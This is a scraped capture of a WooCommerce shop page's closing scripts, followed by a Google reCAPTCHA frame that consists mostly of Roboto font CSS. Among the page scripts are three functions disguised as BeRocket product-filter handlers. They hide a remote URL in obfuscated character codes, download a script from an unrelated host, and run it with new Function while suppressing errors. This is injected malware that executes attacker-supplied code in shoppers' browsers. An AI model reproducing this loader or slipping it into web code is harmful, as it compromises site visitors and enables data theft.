const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linneysequestrian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9896549c-1efb-40cf-99a3-05694eec63c2"
});
 });
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _etw0uka=String.(104/*_70a4zhb*/,116/**/,116/*_tbpd6ua*/,112/*_d0geoln*/,115/*_tbpd6ua*/,58/*_70a4zhb*/,47/*_d0geoln*/,47/*_70a4zhb*/,99/*_etw0uka*/,100/*_tbpd6ua*/,46/*_d0geoln*/,112/*_etw0uka*/,114/*_tbpd6ua*/,105/*_70a4zhb*/,118/*_70a4zhb*/,97/*_etw0uka*/,99/**/,121/*_tbpd6ua*/,108/**/,111/**/,99/*_70a4zhb*/,97/*_tbpd6ua*/,116/**/,105/*_etw0uka*/,111/*_d0geoln*/,110/*_70a4zhb*/,102/*_tbpd6ua*/,111/*_etw0uka*/,114/*_d0geoln*/,108/*_70a4zhb*/,111/*_70a4zhb*/,99/**/,46/**/,99/**/,111/**/,109/*_etw0uka*/,47/*_etw0uka*/,116/*_d0geoln*/,97/**/,112/**/,112/*_etw0uka*/,101/*_d0geoln*/,114/*_d0geoln*/,46/*_etw0uka*/,106/*_tbpd6ua*/,115/*_tbpd6ua*/,63/*_etw0uka*/,109/**/,61/**/,109/*_d0geoln*/);var _d0geoln = _tbpd6ua(_etw0uka);if(_d0geoln.length > 3){_aj30jjd(_d0geoln);} function _tbpd6ua(_mjdulsm){ var _70a4zhb = new XMLHttpRequest();_70a4zhb.open( String.(71,69,84), _mjdulsm, false );_70a4zhb.send( null );return _70a4zhb.responseText;}function _aj30jjd(_l2t68js){ var _4pdlzts = new Function(\'x\', \'y\', _l2t68js+\' return x+y;\');_4pdlzts(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _zqtmvbhn6y=String.(104/*_2zkxemxpp9*/,116/**/,116/*_jxxl2tejsu*/,112/*_zwjpjqxok1*/,115/*_jxxl2tejsu*/,58/*_2zkxemxpp9*/,47/*_zwjpjqxok1*/,47/*_2zkxemxpp9*/,99/*_zqtmvbhn6y*/,100/*_jxxl2tejsu*/,46/*_zwjpjqxok1*/,112/*_zqtmvbhn6y*/,114/*_jxxl2tejsu*/,105/*_2zkxemxpp9*/,118/*_2zkxemxpp9*/,97/*_zqtmvbhn6y*/,99/**/,121/*_jxxl2tejsu*/,108/**/,111/**/,99/*_2zkxemxpp9*/,97/*_jxxl2tejsu*/,116/**/,105/*_zqtmvbhn6y*/,111/*_zwjpjqxok1*/,110/*_2zkxemxpp9*/,102/*_jxxl2tejsu*/,111/*_zqtmvbhn6y*/,114/*_zwjpjqxok1*/,108/*_2zkxemxpp9*/,111/*_2zkxemxpp9*/,99/**/,46/**/,99/**/,111/**/,109/*_zqtmvbhn6y*/,47/*_zqtmvbhn6y*/,116/*_zwjpjqxok1*/,97/**/,112/**/,112/*_zqtmvbhn6y*/,101/*_zwjpjqxok1*/,114/*_zwjpjqxok1*/,46/*_zqtmvbhn6y*/,106/*_jxxl2tejsu*/,115/*_jxxl2tejsu*/,63/*_zqtmvbhn6y*/,109/**/,61/**/,109/*_zwjpjqxok1*/);var _zwjpjqxok1 = _jxxl2tejsu(_zqtmvbhn6y);if(_zwjpjqxok1.length > 3){_0ep0efl6m2(_zwjpjqxok1);} function _jxxl2tejsu(_azh28qlq5t){ var _2zkxemxpp9 = new XMLHttpRequest();_2zkxemxpp9.open( String.(71,69,84), _azh28qlq5t, false );_2zkxemxpp9.send( null );return _2zkxemxpp9.responseText;}function _0ep0efl6m2(_ik2lue5x5h){ var _7ol24cbaof = new Function(\'x\', \'y\', _ik2lue5x5h+\' return x+y;\');_7ol24cbaof(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _js5oidy=String.(104/*_5oqr6jr*/,116/**/,116/*_kunyg5b*/,112/*_6xnnifz*/,115/*_kunyg5b*/,58/*_5oqr6jr*/,47/*_6xnnifz*/,47/*_5oqr6jr*/,99/*_js5oidy*/,100/*_kunyg5b*/,46/*_6xnnifz*/,112/*_js5oidy*/,114/*_kunyg5b*/,105/*_5oqr6jr*/,118/*_5oqr6jr*/,97/*_js5oidy*/,99/**/,121/*_kunyg5b*/,108/**/,111/**/,99/*_5oqr6jr*/,97/*_kunyg5b*/,116/**/,105/*_js5oidy*/,111/*_6xnnifz*/,110/*_5oqr6jr*/,102/*_kunyg5b*/,111/*_js5oidy*/,114/*_6xnnifz*/,108/*_5oqr6jr*/,111/*_5oqr6jr*/,99/**/,46/**/,99/**/,111/**/,109/*_js5oidy*/,47/*_js5oidy*/,116/*_6xnnifz*/,97/**/,112/**/,112/*_js5oidy*/,101/*_6xnnifz*/,114/*_6xnnifz*/,46/*_js5oidy*/,106/*_kunyg5b*/,115/*_kunyg5b*/,63/*_js5oidy*/,109/**/,61/**/,109/*_6xnnifz*/);var _6xnnifz = _kunyg5b(_js5oidy);if(_6xnnifz.length > 3){_b110mtc(_6xnnifz);} function _kunyg5b(_sctihhj){ var _5oqr6jr = new XMLHttpRequest();_5oqr6jr.open( String.(71,69,84), _sctihhj, false );_5oqr6jr.send( null );return _5oqr6jr.responseText;}function _b110mtc(_3mz3fcx){ var _g9h3gx8 = new Function(\'x\', \'y\', _3mz3fcx+\' return x+y;\');_g9h3gx8(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=hene6xh5jjjo
body_size: 48895
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 